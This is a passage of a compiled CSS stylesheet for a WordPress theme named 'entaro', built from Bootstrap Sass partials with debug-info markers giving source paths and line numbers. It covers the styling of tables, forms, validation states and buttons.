@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003224}}
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000310}}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000320}}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 25px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000332}}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000347}}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000352}}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000360}}
input[type="file"] {
  display: block;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000365}}
input[type="range"] {
  display: block;
  width: 100%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000371}}
select[multiple],
select[size] {
  height: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000377}}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\0000384}}
output {
  display: block;
  padding-top: 13px;
  font-size: 16px;
  line-height: 1.62;
  color: #555555;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003115}}
.form-control {
  display: block;
  width: 100%;
  height: 50px;
  padding: 12px 30px;
  font-size: 16px;
  line-height: 1.62;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ebebeb;
  border-radius: 12px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000354}}
.form-control:focus {
  border-color: #1e1e27;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_vendor-prefixes\.scss}line{font-family:\00003102}}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_vendor-prefixes\.scss}line{font-family:\00003104}}
.form-control:-ms-input-placeholder {
  color: #999;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_vendor-prefixes\.scss}line{font-family:\00003105}}
.form-control::-webkit-input-placeholder {
  color: #999;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003141}}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003153}}
textarea.form-control {
  height: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003165}}
input[type="search"] {
  -webkit-appearance: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003178}}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 50px;
  line-height: 1.62 \0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003186}}
input[type="date"].input-sm, .form-horizontal .form-group-sm input[type="date"].form-control, .input-group-sm > input[type="date"].form-control,
.input-group-sm > input[type="date"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="date"].btn,
input[type="time"].input-sm,
.form-horizontal .form-group-sm input[type="time"].form-control,
.input-group-sm > input[type="time"].form-control,
.input-group-sm > input[type="time"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="time"].btn,
input[type="datetime-local"].input-sm,
.form-horizontal .form-group-sm input[type="datetime-local"].form-control,
.input-group-sm > input[type="datetime-local"].form-control,
.input-group-sm > input[type="datetime-local"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
input[type="month"].input-sm,
.form-horizontal .form-group-sm input[type="month"].form-control,
.input-group-sm > input[type="month"].form-control,
.input-group-sm > input[type="month"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="month"].btn {
  line-height: 33px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003189}}
input[type="date"].input-lg, .form-horizontal .form-group-lg input[type="date"].form-control, .input-group-lg > input[type="date"].form-control,
.input-group-lg > input[type="date"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="date"].btn,
input[type="time"].input-lg,
.form-horizontal .form-group-lg input[type="time"].form-control,
.input-group-lg > input[type="time"].form-control,
.input-group-lg > input[type="time"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="time"].btn,
input[type="datetime-local"].input-lg,
.form-horizontal .form-group-lg input[type="datetime-local"].form-control,
.input-group-lg > input[type="datetime-local"].form-control,
.input-group-lg > input[type="datetime-local"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
input[type="month"].input-lg,
.form-horizontal .form-group-lg input[type="month"].form-control,
.input-group-lg > input[type="month"].form-control,
.input-group-lg > input[type="month"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="month"].btn {
  line-height: 45px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003200}}
.form-group {
  margin-bottom: 15px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003209}}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 25px;
  margin-top: 10px;
  margin-bottom: 10px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003217}}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003224}}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 7px;
  margin-top: 7px \9;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003234}}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003240}}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003249}}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003261}}
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003270}}
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003280}}
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003292}}
.form-control-static {
  padding-top: 13px;
  padding-bottom: 13px;
  margin-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003299}}
.form-control-static.input-lg, .form-horizontal .form-group-lg .form-control-static.form-control, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .form-horizontal .form-group-sm .form-control-static.form-control, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000369}}
.input-sm, .form-horizontal .form-group-sm .form-control, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000377}}
select.input-sm, .form-horizontal .form-group-sm select.form-control, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 33px;
  line-height: 33px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000382}}
textarea.input-sm, .form-horizontal .form-group-sm textarea.form-control, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.form-horizontal .form-group-sm select[multiple].form-control,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000369}}
.input-lg, .form-horizontal .form-group-lg .form-control, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  padding: 8px 35px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 18px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000377}}
select.input-lg, .form-horizontal .form-group-lg select.form-control, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 45px;
  line-height: 45px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000382}}
textarea.input-lg, .form-horizontal .form-group-lg textarea.form-control, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.form-horizontal .form-group-lg select[multiple].form-control,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003321}}
.has-feedback {
  position: relative;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003326}}
.has-feedback .form-control {
  padding-right: 62.5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003331}}
.form-control-feedback {
  position: absolute;
  top: 30px;
  right: 0;
  z-index: 2;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003342}}
.input-lg + .form-control-feedback, .form-horizontal .form-group-lg .form-control + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 45px;
  height: 45px;
  line-height: 45px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003347}}
.input-sm + .form-control-feedback, .form-horizontal .form-group-sm .form-control + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\000038}}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000317}}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000321}}
.has-success .form-control:focus {
  border-color: #2b542c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000328}}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000334}}
.has-success .form-control-feedback {
  color: #3c763d;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\000038}}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000317}}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000321}}
.has-warning .form-control:focus {
  border-color: #66512c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000328}}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000334}}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\000038}}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000317}}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000321}}
.has-error .form-control:focus {
  border-color: #843534;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000328}}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_forms\.scss}line{font-family:\0000334}}
.has-error .form-control-feedback {
  color: #a94442;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003366}}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003376}}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #b9b9b9;
}

@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003401}}
  .form-inline .form-group, .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003408}}
  .form-inline .form-control, .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003414}}
  .form-inline .input-group, .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003418}}
  .form-inline .input-group .input-group-addon, .navbar-form .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .navbar-form .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .navbar-form .input-group .form-control {
    width: auto;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003426}}
  .form-inline .input-group > .form-control, .navbar-form .input-group > .form-control {
    width: 100%;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003430}}
  .form-inline .control-label, .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003438}}
  .form-inline .radio, .navbar-form .radio,
  .form-inline .checkbox,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003445}}
  .form-inline .radio label, .navbar-form .radio label,
  .form-inline .checkbox label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003449}}
  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003459}}
  .form-inline .has-feedback .form-control-feedback, .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003476}}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 13px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003486}}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 38px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003492}}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003499}}
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 13px;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003510}}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003521}}
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11.66667px;
  }
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_forms\.scss}line{font-family:\00003531}}
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\000034}}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  letter-spacing: 0;
  padding: 12px 30px;
  font-size: 14px;
  line-height: 1.72;
  border-radius: 12px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000322}}
.btn:focus, .btn:active:focus, .btn.active:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000327}}
.btn:hover, .btn:focus {
  color: #23c0e9;
  text-decoration: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_buttons\.scss}line{font-family:\0000333}}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
